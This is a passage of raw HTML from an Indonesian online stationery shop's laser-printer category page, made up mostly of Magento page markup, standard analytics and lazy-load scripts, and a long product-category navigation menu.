

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargastationery.com/mesin-cetak-copy-scan/printer-laser.html
body_size: 39797
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Mesin Printer Laser murah | distributor stationery Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Mesin Printer Laser ? datang saja ke penyedia alat tulis sekolah lengkap Bina Mandiri Stationery, kami menyediakan Mesin Printer Laser untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Mesin Printer Laser - Perlengkapan Printing - Copy &amp; Scan"/>
<meta name="keywords" content="ctgr_Pita printer - ctgr-102-H"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Mesin Printer Laser murah | distributor stationery Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hargastationery.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-laser.html" />
<link  rel="icon" type="image/x-icon" href="https://www.hargastationery.com/media/favicon/websites/13/hargastationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hargastationery.com/media/favicon/websites/13/hargastationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWD7855');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P26BQ6FXBN"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Mesin&#x20;Printer&#x20;Laser&#x20;lengkap&#x20;di&#x20;Supplier&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Mesin&#x20;Printer&#x20;Laser&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;distributor&#x20;alat&#x20;tulis&#x20;kantor&#x20;terdekat&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Mesin&#x20;Printer&#x20;Laser&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Mesin&#x20;Printer&#x20;Laser&#x20;-&#x20;Perlengkapan&#x20;Printing&#x20;-&#x20;Copy&#x20;&amp;&#x20;Scan"/>
<meta property="og:url" content="https://www.hargastationery.com/mesin-cetak-copy-scan/printer-laser.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.hargastationery.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-mesin-cetak-copy-scan-printer-laser category-printer-laser page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Stationery Sekolah Lengkap Di SIPLAH Grosir Atk Alat Tulis Kantor padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.hargastationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9tZXNpbi1jZXRhay1jb3B5LXNjYW4vcHJpbnRlci1sYXNlci5odG1s/" >Sign In</a></li><li><a href="https://www.hargastationery.com/customer/account/create/" id="id28Ua41CI" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.hargastationery.com/" title="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" aria-label="store logo"><img src="https://www.hargastationery.com/media/logo/websites/13/hargastationerycom-logo-1.png" title="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" alt="Katalog&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH&#x20;Grosir&#x20;Atk&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.hargastationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.hargastationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.hargastationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.hargastationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.hargastationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a 